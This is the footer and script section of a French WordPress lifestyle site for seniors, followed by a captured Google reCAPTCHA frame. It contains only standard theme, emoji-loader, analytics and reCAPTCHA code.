<li id="menu-item-5325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5325"><a rel="privacy-policy" href="https://magseniors.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-5318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5318"><a href="https://magseniors.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://magseniors.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5514"><a href="https://magseniors.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5513"><a href="https://magseniors.com/category/tendances/">Tendances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5510"><a href="https://magseniors.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5511"><a href="https://magseniors.com/category/lifestyles/">Lifestyles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5512"><a href="https://magseniors.com/category/sante/">Santé</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5514"><a href="https://magseniors.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5513"><a href="https://magseniors.com/category/tendances/">Tendances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5510"><a href="https://magseniors.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5511"><a href="https://magseniors.com/category/lifestyles/">Lifestyles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5512"><a href="https://magseniors.com/category/sante/">Santé</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    
					
					
											<li class="menu-item menu-item-type-g1-trending ">
							<a href="https://magseniors.com/trending/">
								<span class="entry-flag entry-flag-trending"></span>
								Trending							</a>
						</li>
					
							</ul>
		</nav>
			</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<script type="text/javascript" src="https://magseniors.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.fr.js" id="jquery-timeago-fr-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://magseniors.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards-2019"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/global.js?ver=9.1.1" id="bimber-global-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/players.js?ver=9.1.1" id="bimber-players-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.1.1" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/single.js?ver=9.1.1" id="bimber-single-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.1.1" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/featured-entries.js?ver=9.1.1" id="bimber-featured-entries-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.1.1" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://magseniors.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://magseniors.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.6.2',blog:'155224152',post:'5813',tz:'1',srv:'magseniors.com'} ]);
	_stq.push([ 'clickTrackerInit', '155224152', '5813' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z-BjEmpR5cL_dWB5RjmbuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768743923941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>